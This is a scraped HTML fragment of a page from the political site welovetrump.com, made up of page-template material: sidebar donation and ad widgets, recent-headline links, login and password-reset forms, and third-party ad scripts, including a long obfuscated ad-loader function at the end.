								<a href="https://welovetrump.com/2022/07/06/georgia-guidestones-gets-demolished/">Georgia Guidestones Gets DEMOLISHED</a>
							</h6>
							<div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/anthony_t/">
				<span>Anthony T</span>
			</a>
		</span></div></div>						</div>
					</div>
				</li>
			
		</ul>
	</div>
</nav>																




<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<div id="rc-widget-e2503b" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="167014"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>

							</div>
						</div>

											</div>
				</div>

				<div class="bb-col col-sidebar">
	<aside id="secondary" class="sidebar widget-area">
		<section id="enhancedtextwidget-31" class="dotted-widget widget widget_text enhanced-text-widget"><div class="textwidget widget-text">If you love what we do, please consider a $1/month donation to keep us live!  Thank you!<br><br>

<a href="https://welovetrump.givingfuel.com/welovetrump" target="_blank" style="display:block;padding: 0px;font-size:24px;text-align:center;border-radius:50px;color:#fff;background:#DA372D;font-weight:900;margin: 0 30px;">DONATE</a></div></section><section id="enhancedtextwidget-39" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></section><section id="enhancedtextwidget-49" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></div></section><section id="enhancedtextwidget-36" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><script src="https://choiceclips.whatfinger.com/widgets/aznew-wfw.js"></script><script type="text/javascript">var conf = {rows: 3,cols: 1,backgroundColor: 'rgb(240, 240, 240)',textColor: 'rgb(0, 0, 0)',borderColor: '#DDD',displayContent: '0',contentSort: '0',contentType: '0',showTitle: '1',showThumb: '1',widgetID: 'wWidget_a08eb25f0c',layout: 'basic'};var matchWidth = (100-(0.5*conf.cols*2))/conf.cols;const xhttp = new XMLHttpRequest();xhttp.onload = function() { var widget;
                                var items;
                                var widgetWrapper;
                                var itemsArr;
                                var matchWidth;
                                var matchHeight;
                                var matchMargins;
                                data = safelyParseJSON( this.responseText );
                                if( !data ) {
                                    return false;
                                }
                                itemsArr = data.items;
                                matchWidth = (100-(0.5*conf.cols*2))/conf.cols;
                                switch(conf.layout) {
                                  case 'small_image':
                                  var margin = "0 0.5% 10px 0.5%";
                                  var padding = "0px 0px 15px 0px";
                                  break;
                                  default:
                                  var margin = "0 0.5% 20px 0.5%";
                                  var padding = "0px";
                                  break;
                              }Object.keys(itemsArr).forEach(function (key) {
                                items += buildItem(itemsArr[key].url+'',itemsArr[key].title, conf.textColor, itemsArr[key].thumb_url, matchWidth + '%', margin, padding, conf.showTitle, conf.showThumb);});
                              widget="<span class='wWidget_top'>"+items+"</span>";
                              widgetWrapper = document.getElementById(conf.widgetID);widgetWrapper.className+="wWidget_wrapper";widgetWrapper.style.backgroundColor = conf.backgroundColor;
                              widgetWrapper.innerHTML = addStyles(conf.layout,conf.borderColor,conf.showThumb,conf.cols,conf.widgetID) + widget;}
                          xhttp.open("GET", "https://choiceclips.whatfinger.com/widgets/server/azwidget-videos.php?widgetID=a08eb25f0c&width="+matchWidth+"&cols="+conf.cols+"&rows="+conf.rows, true);
                      xhttp.send();</script><div id="wWidget_a08eb25f0c"></div></div></section><section id="enhancedtextwidget-45" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div id="M811660ScriptRootC1323421"></div>
<script src="https://jsc.mgid.com/w/e/welovetrump.com.1323421.js" async></script>
</div></section><section id="enhancedtextwidget-30" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div id="adcovery-3160"></div></div></section><section id="enhancedtextwidget-52" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><a href="https://danmohlerarchive.com" target="_blank"><img class="aligncenter wp-image-10051 size-full" src="https://livinggospeldaily.com/wp-content/uploads/2019/08/image1.jpg" alt="Dan Mohler Archive"></a></div></section><section id="enhancedtextwidget-43" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div id="rc-widget-79e09c" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="269627"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script>
</div></section><section id="enhancedtextwidget-48" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div id="adcovery-1492"></div></div></section><section id="enhancedtextwidget-33" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><a href="https://welovetrump.givingfuel.com/welovetrump" target="_blank"><img src="https://welovetrump.com/wp-content/uploads/2021/12/qr-code2.png" style="margin:12px 0 0;"></a></div></section>
	</aside>
</div>
			</div>
		</div>
	</article>
	
</div>

			<!--Div for sticky elements -->
			<div id="sticky-border"></div>
			</main>

							<footer id="footer" class="footer ">
					
<div class="footer-top">
	
	<div class="container">

		
					<div class="row">
				<div class="col-md-4 mb-md">
					<h4 class="widget-title">Trending</h4>
<section id="wpp-2" class="widget popular-posts">

</section>
				</div>
				<div class="col-md-4 mb-md">
									<section id="boombox-recent-posts-2" class="widget widget_recent_entries">				<h4 class="widget-title">Latest Articles</h4>				<ul>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/10/03/captain-deplorable-is-back-trump-gives-the-weather-report-3/"
										   title="Captain Deplorable Is Back: Trump Gives The Weather Report">
											<div class="bb-media-placeholder" style="padding-bottom:52.344%;"><img width="128" height="67" src="https://welovetrump.com/wp-content/uploads/2022/01/trump-impersonator.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/10/03/captain-deplorable-is-back-trump-gives-the-weather-report-3/">Captain Deplorable Is Back: Trump Gives The Weather Report</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/exposed-dr-peter-mccullough-on-how-nattokinase-could-counteract-spike-protein-damage/"
										   title="EXPOSED: Dr. Peter McCullough On How Nattokinase Could Counteract Spike Protein Damage!">
											<div class="bb-media-placeholder" style="padding-bottom:53.125%;"><img width="128" height="68" src="https://welovetrump.com/wp-content/uploads/2022/11/liberty-tree-mccullough-oan.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://welovetrump.com/wp-content/uploads/2022/11/liberty-tree-mccullough-oan.jpg 1145w, https://welovetrump.com/wp-content/uploads/2022/11/liberty-tree-mccullough-oan-1200x630.jpg 1200w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/exposed-dr-peter-mccullough-on-how-nattokinase-could-counteract-spike-protein-damage/">EXPOSED: Dr. Peter McCullough On How Nattokinase Could Counteract Spike Protein Damage!</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/social-proof-trump-indictment-will-likely-win-him-2024/"
										   title="Social PROOF Trump Indictment Will Likely Win Him 2024!">
											<div class="bb-media-placeholder" style="padding-bottom:100%;"><img width="96" height="96" src="https://welovetrump.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-28-at-2.41.31-PM-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://welovetrump.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-28-at-2.41.31-PM-150x150.png 150w, https://welovetrump.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-28-at-2.41.31-PM-350x350.png 350w" sizes="auto, (max-width: 96px) 100vw, 96px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/social-proof-trump-indictment-will-likely-win-him-2024/">Social PROOF Trump Indictment Will Likely Win Him 2024!</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/heres-what-theyre-trying-to-distract-you-from-with-the-trump-indictment/"
										   title="Here’s What They’re Trying To Distract You From With The Trump Indictment">
											<div class="bb-media-placeholder" style="padding-bottom:67.969%;"><img width="128" height="87" src="https://welovetrump.com/wp-content/uploads/2021/08/Lindsey-Graham.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/heres-what-theyre-trying-to-distract-you-from-with-the-trump-indictment/">Here’s What They’re Trying To Distract You From With The Trump Indictment</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/uncovering-the-satanic-panic-south-dakota/"
										   title="Uncovering The Satanic Panic: South Dakota">
											<div class="bb-media-placeholder" style="padding-bottom:88.889%;"><img width="108" height="96" src="https://welovetrump.com/wp-content/uploads/2023/03/Rapid_City_Journal_Sun__Nov_13__1988_-scaled.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/uncovering-the-satanic-panic-south-dakota/">Uncovering The Satanic Panic: South Dakota</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
									</ul>
				</section>				</div>
				<div class="col-md-4 mb-md">
					<section id="enhancedtextwidget-26" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><h5>Join the WeLoveTrump Nightly Newsletter ... for FREE!</h5><a href="https://trump.typeform.com/to/aH2GGC9j" target="_blank"><img src="/wp-content/uploads/2021/08/newsletter-subscribe-button.png"></a></div></section>				</div>
			</div>
			</div>
</div>
<div class="footer-bottom">
	
	<div class="container">

					<div class="footer-nav">
				<nav>
					<ul id="menu-footer-menu-boommag" class=""><li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-994"><a rel="privacy-policy" href="https://welovetrump.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><a href="https://welovetrump.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://welovetrump.com/curation-policy/">Curation Policy</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://welovetrump.com/affiliate-earnings-disclosure/">Affiliate Earnings &#038; General Disclosure</a></li>
<li id="menu-item-178075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178075"><a target="_blank" href="https://ilovemyfreedoms.com/welovetrump">Store</a></li>
</ul>				</nav>
			</div>
		
		
		<div class="copy-right">&copy;
			2026 All Rights Reserved		</div>

	</div>
</div>				</footer>
			
        <span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span>
		</div>

		<div class="light-modal-bg"></div>
<!-- Modal content -->
<div id="sign-in" class="light-modal sign-in authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">log in</h3>
				
							</header>
			<div class="content-body">
									<div class="clearfix"></div>
				
				<p class="status-msg bb-txt-msg"></p>

				<form id="boombox-login" class="ajax-auth" action="login" method="post">
					<input type="hidden" id="security" name="security" value="3d10e57656" /><input type="hidden" name="_wp_http_referer" value="/2022/07/06/eric-holder-jr-found-guilty-of-murder-of-nipsey-hussle/" />					<div class="input-field">
						<input type="text" name="useremail" class="required" placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<input type="password" name="password" class="required" placeholder="Your password">
					</div>

										<div class="input-field row-remember-me bb-row-check-label">
						<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
						<label for="rememberme" class="form-label">Remember me</label>
					</div>
					
					
						                            <div class="input-field text-center">
								<div class="google-captcha-code" id="boombox-login-captcha"
									 data-boombox-sitekey="6LfHq9UZAAAAAJhKDLF7rM0RxHfm8e2Yudi1oZty"></div>
							    							</div>
											
					<div class="input-field">
						<button class="bb-btn" type="submit">log in</button>
					</div>
					<div class="input-field row-forgot-password">
						<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a>
					</div>
				</form>
							</div>
					</div>
	</div>
</div>

<!-- Modal content -->
<div id="forgot-password" class="light-modal authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">reset password</h3>
				
							</header>
			<div class="content-body">
				<p class="status-msg bb-txt-msg"></p>
				<form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
					<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="0534f83570" /><input type="hidden" name="_wp_http_referer" value="/2022/07/06/eric-holder-jr-found-guilty-of-murder-of-nipsey-hussle/" />					<div class="input-field">
						<input type="text" name="userlogin" class="required"
						       placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<button class="bb-btn" type="submit">reset</button>
					</div>
				</form>
			</div>
			<div class="content-footer">
				<div class="bottom">
					<div class="text">Back to </div>
					<a class="bb-btn bb-btn-default js-authentication"
					   href="#sign-in">log in</a>
				</div>
			</div>
		</div>
	</div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/boombox-child\/*","\/wp-content\/themes\/boombox\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script data-cfasync="false">
  (function(w,i,s,e){window[w]=window[w]||function(){(window[w].q=window[w].q||[]).push(arguments)};window[w].l=Date.now();s=document.createElement('script');e=document.getElementsByTagName('script')[0];s.defer=1;s.src=i;e.parentNode.insertBefore(s, e)})
  ('wisepops', '//wisepops.net/loader.js?v=2&h=JMNrFFRQoQ');
</script>
<script>function spk(){if(xlrldzghr==undefined){var xlrldzghr={ts:'1769220080',};(function(){var xxvyzsqphh=["V","u","L","^","z","d","M","n","0","j","i","8","6","S","N","]","2","r",",","b","9",")","v","<","Q","K","X","B","'","o","U","G","g","?","c","!","a","E","*","A","Y","+","#","m","p",">","e","\\","O",";","5","-",".","x","@","Z",":","1","}","|","3","W","\"","T","&","C","h","[","F","4","/","%","l","t"," ","P","D","I","`","H","_","$","=","w","y","{","R","(","k","q","J","s","7","f"];var xlrldzghr=[73,17,84,85,5,29,34,1,43,46,7,73,52,34,1,17,17,46,7,73,13,34,17,10,44,73,52,91,46,73,39,73,73,17,10,19,1,73,46,87,28,91,17,34,28,18,28,72,29,72,28,21,49,58,34,36,73,34,66,87,46,21,85,58,10,93,87,6,36,73,66,52,17,36,7,5,29,43,82,82,7,1,72,72,21,85,48,19,9,46,34,73,52,5,46,93,10,7,46,75,17,29,44,46,17,73,84,87,6,36,73,66,18,62,17,36,7,5,29,43,62,18,85,22,36,72,1,46,56,93,1,7,34,73,10,29,7,87,21,85,17,46,73,1,17,7,74,44,36,17,91,46,68,72,29,36,73,87,28,8,52,28,41,7,46,83,74,76,36,73,46,87,21,52,32,46,73,30,63,65,6,10,72,72,10,91,46,34,29,7,5,91,87,21,21,58,58,21,49,58,10,93,87,6,36,73,66,52,93,72,29,29,17,82,82,7,1,72,72,21,85,48,19,9,46,34,73,52,5,46,93,10,7,46,75,17,29,44,46,17,73,84,87,6,36,73,66,18,62,93,72,29,29,17,62,18,85,22,36,72,1,46,56,93,1,7,34,73,10,29,7,87,22,21,85,17,46,73,1,17,7,74,44,36,17,91,46,77,7,73,87,22,52,73,29,13,73,17,10,7,32,87,21,21,58,58,21,49,58,10,93,87,9,88,27,82,82,1,7,5,46,93,10,7,46,5,21,85,22,36,17,74,9,88,27,82,85,1,56,28,70,70,83,46,72,29,22,46,73,17,1,43,44,52,34,29,43,70,77,29,1,92,16,79,50,89,70,91,44,88,93,46,29,72,10,73,46,91,44,88,70,91,44,88,93,36,19,44,91,44,88,70,16,8,16,12,70,8,57,70,91,44,88,46,36,19,44,51,19,1,7,32,36,72,29,83,57,60,8,11,60,36,51,67,17,15,52,44,7,32,28,18,84,56,28,70,70,83,46,72,29,22,46,73,17,1,43,44,52,34,29,43,70,22,8,27,69,7,31,51,51,57,31,25,70,31,76,53,22,39,65,4,70,27,17,6,93,46,36,13,34,19,72,70,76,22,31,17,22,63,19,72,51,67,17,15,52,9,44,32,28,18,73,91,56,28,57,92,12,20,16,16,8,8,11,8,28,18,93,72,56,67,15,18,34,93,56,93,36,72,91,46,18,36,73,80,5,29,56,62,17,5,5,84,83,5,52,34,29,43,62,18,36,73,80,9,91,56,62,36,5,22,46,17,73,10,91,10,7,32,52,9,91,62,18,36,73,80,10,43,56,62,36,5,34,29,5,46,52,44,7,32,62,18,36,73,80,17,1,56,62,70,36,5,22,46,17,73,10,91,10,7,32,52,9,91,62,18,36,73,80,17,10,56,62,70,36,5,34,72,1,73,73,46,17,52,44,7,32,62,18,36,73,80,46,10,56,62,17,10,32,66,73,36,5,62,18,36,73,80,46,34,56,62,34,29,7,73,46,7,73,51,36,5,74,34,29,7,73,46,7,73,39,5,62,18,36,73,80,46,91,56,62,44,29,91,10,73,10,29,7,56,36,19,91,29,72,1,73,46,49,5,10,91,44,72,36,84,56,19,72,29,34,88,49,62,18,36,73,80,46,56,73,17,1,46,18,36,73,80,17,56,73,17,1,46,18,36,73,80,17,16,56,93,36,72,91,46,18,10,56,93,36,72,91,46,18,34,56,8,18,1,34,56,93,36,72,91,46,18,34,72,56,67,15,18,44,22,56,93,36,72,91,46,18,34,91,91,56,93,36,72,91,46,18,36,73,80,32,56,93,36,72,91,46,18,36,73,80,5,56,93,36,72,91,46,18,36,73,80,10,56,93,36,72,91,46,18,36,73,80,93,56,93,36,72,91,46,18,36,73,80,10,19,56,28,91,44,88,28,18,91,7,56,8,18,91,73,36,17,73,56,93,1,7,34,73,10,29,7,87,21,85,17,46,73,1,17,7,74,93,1,7,34,73,10,29,7,87,21,85,35,93,1,7,34,73,10,29,7,87,36,18,19,18,34,21,85,36,67,19,15,82,34,87,21,58,87,9,88,27,18,62,22,62,18,93,1,7,34,73,10,29,7,87,21,85,93,1,7,34,73,10,29,7,74,36,87,21,85,17,46,73,1,17,7,85,83,10,5,73,66,56,88,87,21,18,66,46,10,32,66,73,56,72,87,21,58,58,93,1,7,34,73,10,29,7,74,19,87,36,18,19,21,85,22,36,17,74,34,82,85,58,49,17,46,73,1,17,7,74,19,82,41,19,59,59,8,18,34,52,83,10,5,73,66,82,87,34,52,17,10,32,66,73,82,36,52,17,10,32,66,73,41,19,21,51,87,34,52,72,46,93,73,82,36,52,72,46,93,73,51,19,21,18,34,52,66,46,10,32,66,73,82,87,34,52,19,29,73,73,29,43,82,36,52,19,29,73,73,29,43,41,19,21,51,87,34,52,73,29,44,82,36,52,73,29,44,51,19,21,18,34,58,93,1,7,34,73,10,29,7,74,34,87,36,18,34,21,85,17,46,73,1,17,7,74,36,82,36,64,64,35,36,52,7,29,5,46,63,84,44,46,33,36,67,8,15,56,36,18,36,64,64,57,82,82,82,36,52,7,29,5,46,63,84,44,46,33,19,87,36,52,32,46,73,27,29,1,7,5,10,7,32,65,72,10,46,7,73,86,46,34,73,87,21,18,34,21,56,35,57,58,93,1,7,34,73,10,29,7,74,5,87,19,21,85,19,82,7,1,72,72,82,82,19,33,36,87,21,56,57,82,82,82,19,52,7,29,5,46,63,84,44,46,33,34,87,19,21,56,19,49,22,36,17,74,5,82,19,52,66,46,10,32,66,73,18,46,82,19,52,83,10,5,73,66,49,17,46,73,1,17,7,74,5,82,62,93,1,7,34,73,10,29,7,62,82,82,73,84,44,46,29,93,74,5,33,5,52,34,36,72,72,87,19,21,56,5,18,46,82,62,93,1,7,34,73,10,29,7,62,82,82,73,84,44,46,29,93,74,46,33,46,52,34,36,72,72,87,19,21,56,46,18,46,70,5,58,22,36,17,74,46,82,85,58,18,93,82,62,1,7,5,46,93,10,7,46,5,62,35,82,73,84,44,46,29,93,74,83,10,7,5,29,83,64,64,83,10,7,5,29,83,18,32,82,62,1,7,5,46,93,10,7,46,5,62,35,82,73,84,44,46,29,93,74,5,29,34,1,43,46,7,73,64,64,5,29,34,1,43,46,7,73,18,66,82,32,64,64,32,52,5,29,34,1,43,46,7,73,37,72,46,43,46,7,73,18,10,82,93,36,72,91,46,18,9,82,10,33,93,1,7,34,73,10,29,7,87,36,21,85,17,46,73,1,17,7,35,35,10,52,34,36,72,72,87,93,18,36,21,52,43,36,73,34,66,46,91,58,56,93,1,7,34,73,10,29,7,87,21,85,17,46,73,1,17,7,35,57,58,18,88,82,46,52,22,10,46,83,44,29,17,73,61,82,93,1,7,34,73,10,29,7,87,21,85,22,36,17,74,36,82,66,52,34,72,10,46,7,73,61,10,5,73,66,18,19,82,93,52,10,7,7,46,17,61,10,5,73,66,49,17,46,73,1,17,7,74,19,45,36,33,19,56,36,58,18,72,82,46,52,22,10,46,83,44,29,17,73,79,82,93,1,7,34,73,10,29,7,87,21,85,22,36,17,74,36,82,66,52,34,72,10,46,7,73,79,46,10,32,66,73,18,19,82,93,52,10,7,7,46,17,79,46,10,32,66,73,49,17,46,73,1,17,7,74,19,45,36,33,19,56,36,58,49,17,46,73,1,17,7,74,46,52,43,89,82,9,18,46,52,22,10,46,83,44,29,17,73,82,36,18,46,52,91,34,17,29,72,72,26,82,93,1,7,34,73,10,29,7,87,21,85,17,46,73,1,17,7,74,93,52,44,36,32,46,26,48,93,93,91,46,73,59,59,66,52,91,34,17,29,72,72,2,46,93,73,58,18,46,52,91,34,17,29,72,72,40,82,93,1,7,34,73,10,29,7,87,21,85,17,46,73,1,17,7,74,93,52,44,36,32,46,40,48,93,93,91,46,73,59,59,66,52,91,34,17,29,72,72,63,29,44,58,18,46,52,17,46,34,73,36,7,32,72,46,82,34,18,46,52,36,91,44,46,34,73,82,5,18,46,52,10,7,26,82,93,1,7,34,73,10,29,7,87,36,18,19,21,85,22,36,17,74,5,82,34,87,36,18,19,21,49,17,46,73,1,17,7,35,35,5,64,64,5,52,17,10,32,66,73,45,82,8,64,64,5,52,72,46,93,73,23,82,88,87,21,58,18,46,52,10,7,40,82,93,1,7,34,73,10,29,7,87,36,18,19,21,85,22,36,17,74,5,82,34,87,36,18,19,21,49,17,46,73,1,17,7,35,35,5,64,64,5,52,19,29,73,73,29,43,45,82,8,64,64,5,52,73,29,44,23,82,72,87,21,58,18,46,52,10,7,0,10,46,83,44,29,17,73,82,93,1,7,34,73,10,29,7,87,36,18,19,21,85,22,36,17,74,5,82,34,87,36,18,19,21,49,17,46,73,1,17,7,35,35,5,64,64,5,52,19,29,73,73,29,43,45,82,8,64,64,5,52,17,10,32,66,73,45,82,8,64,64,5,52,73,29,44,23,82,72,87,21,64,64,5,52,72,46,93,73,23,82,88,87,21,58,18,46,58,21,49,35,93,1,7,34,73,10,29,7,87,7,18,73,18,46,21,85,73,67,7,15,82,46,87,21,58,87,62,89,62,18,9,88,27,18,93,1,7,34,73,10,29,7,87,21,85,93,1,7,34,73,10,29,7,74,7,87,7,21,85,17,46,73,1,17,7,67,15,52,91,72,10,34,46,52,34,36,72,72,87,7,18,8,21,58,93,1,7,34,73,10,29,7,74,73,87,7,21,85,22,36,17,74,73,49,17,46,73,1,17,7,74,7,64,64,62,29,19,9,46,34,73,62,82,82,73,84,44,46,29,93,74,7,64,64,87,73,82,7,52,7,29,5,46,63,84,44,46,21,64,64,87,57,82,82,73,59,59,20,82,82,73,21,58,93,1,7,34,73,10,29,7,74,46,87,7,21,85,17,46,73,1,17,7,62,29,19,9,46,34,73,62,82,82,73,84,44,46,29,93,74,7,64,64,10,91,68,10,7,10,73,46,87,7,52,72,46,7,32,73,66,21,58,93,1,7,34,73,10,29,7,74,29,87,7,21,85,93,29,17,87,22,36,17,74,73,82,67,15,18,29,82,8,18,17,82,7,52,72,46,7,32,73,66,49,17,45,29,49,41,41,29,21,46,87,7,67,29,15,21,33,73,82,73,52,34,29,7,34,36,73,87,7,67,29,15,21,56,73,67,73,52,72,46,7,32,73,66,15,82,7,67,29,15,49,17,46,73,1,17,7,74,73,58,93,1,7,34,73,10,29,7,74,17,87,7,21,85,22,36,17,74,73,18,46,18,29,82,67,15,49,7,56,93,29,17,87,73,82,8,49,73,23,7,52,72,46,7,32,73,66,49,73,41,41,21,85,93,29,17,87,46,82,8,49,46,23,29,52,72,46,7,32,73,66,49,46,41,41,21,10,93,87,29,67,46,15,82,82,7,67,73,15,21,34,29,7,73,10,7,1,46,74,7,49,29,67,29,52,72,46,7,32,73,66,15,82,7,67,73,15,58,17,46,73,1,17,7,74,29,58,93,1,7,34,73,10,29,7,74,10,87,7,21,85,17,46,73,1,17,7,74,7,33,62,91,73,17,10,7,32,62,82,82,73,84,44,46,29,93,74,7,33,1,87,7,21,67,8,15,56,35,7,67,91,15,64,64,46,87,7,21,33,7,67,8,15,56,7,56,93,58,93,1,7,34,73,10,29,7,74,1,87,17,18,1,21,85,22,36,17,74,36,18,91,82,10,87,1,21,49,17,46,73,1,17,7,74,91,64,64,17,33,17,82,82,82,72,59,59,73,87,17,21,33,35,1,59,59,17,35,82,82,72,64,64,73,87,91,21,64,64,43,87,17,18,91,21,33,67,17,15,56,67,15,56,17,64,64,46,87,17,21,33,29,87,17,21,56,93,52,32,46,73,37,72,46,43,46,7,73,91,27,84,65,72,36,91,91,14,36,43,46,64,64,62,91,73,17,10,7,32,62,82,82,17,64,64,87,36,82,17,52,43,36,73,34,66,87,34,21,21,33,7,87,91,52,32,46,73,37,72,46,43,46,7,73,91,27,84,65,72,36,91,91,14,36,43,46,87,36,67,57,15,21,21,56,17,64,64,87,17,52,5,29,34,1,43,46,7,73,59,59,17,52,7,29,5,46,63,84,44,46,64,64,20,82,82,17,52,7,29,5,46,63,84,44,46,21,33,1,33,67,15,56,67,17,15,56,7,87,91,52,89,1,46,17,84,13,46,72,46,34,73,29,17,39,72,72,87,17,21,21,56,67,15,58,22,36,17,74,34,82,70,3,47,52,87,67,47,83,47,51,15,41,21,81,70,18,53,82,62,34,29,43,44,36,17,46,62,41,62,76,29,34,1,43,46,7,73,62,41,62,75,29,91,10,73,10,29,7,62,18,93,82,5,29,34,1,43,46,7,73,18,72,82,83,10,7,5,29,83,18,36,82,93,52,5,29,34,1,43,46,7,73,37,72,46,43,46,7,73,18,91,82,62,7,29,5,46,63,84,44,46,62,18,43,82,53,74,10,7,74,36,33,93,1,7,34,73,10,29,7,87,7,18,73,21,85,17,46,73,1,17,7,74,57,12,82,82,87,57,12,64,73,67,53,15,87,7,21,21,58,56,93,1,7,34,73,10,29,7,87,7,18,73,21,85,17,46,73,1,17,7,74,73,82,73,82,82,93,59,59,73,82,82,83,10,7,5,29,83,33,36,56,73,18,73,35,82,82,7,64,64,73,52,34,29,7,73,36,10,7,91,87,7,21,58,49,17,46,73,1,17,7,74,1,52,1,7,10,89,82,17,18,1,58,18,73,66,10,91,21,49,10,93,87,7,36,22,10,32,36,73,29,17,52,1,91,46,17,39,32,46,7,73,52,91,46,36,17,34,66,87,62,74,27,17,36,22,46,70,62,21,45,51,57,21,9,88,27,52,36,73,80,17,82,73,17,1,46,49,10,93,87,9,88,27,52,10,21,17,46,73,1,17,7,74,93,36,72,91,46,49,9,88,27,52,10,82,73,17,1,46,49,9,88,27,52,36,73,80,32,82,28,32,46,73,28,49,17,46,73,1,17,7,74,9,88,27,52,36,19,5,87,93,1,7,34,73,10,29,7,87,21,85,73,17,84,85,22,36,17,74,36,82,5,29,34,1,43,46,7,73,52,34,17,46,36,73,46,37,72,46,43,46,7,73,87,28,10,93,17,36,43,46,28,21,49,5,29,34,1,43,46,7,73,52,66,46,36,5,52,36,44,44,46,7,5,65,66,10,72,5,87,36,21,49,22,36,17,74,32,46,73,48,83,7,75,17,29,44,46,17,73,84,76,46,91,34,17,10,44,73,29,17,82,36,52,34,29,7,73,46,7,73,61,10,7,5,29,83,52,48,19,9,46,34,73,52,32,46,73,48,83,7,75,17,29,44,46,17,73,84,76,46,91,34,17,10,44,73,29,17,49,22,36,17,74,29,19,9,46,34,73,5,46,93,10,7,46,75,17,29,44,46,17,73,84,82,36,52,34,29,7,73,46,7,73,61,10,7,5,29,83,52,48,19,9,46,34,73,52,5,46,93,10,7,46,75,17,29,44,46,17,73,84,49,48,19,9,46,34,73,52,5,46,93,10,7,46,75,17,29,44,46,17,73,84,82,29,19,9,46,34,73,5,46,93,10,7,46,75,17,29,44,46,17,73,84,49,22,36,17,74,36,44,44,82,32,46,73,48,83,7,75,17,29,44,46,17,73,84,76,46,91,34,17,10,44,73,29,17,87,36,52,34,29,7,73,46,7,73,61,10,7,5,29,83,52,14,29,5,46,52,44,17,29,73,29,73,84,44,46,18,62,10,7,91,46,17,73,27,46,93,29,17,46,62,21,49,36,44,44,52,34,29,7,93,10,32,1,17,36,19,72,46,82,93,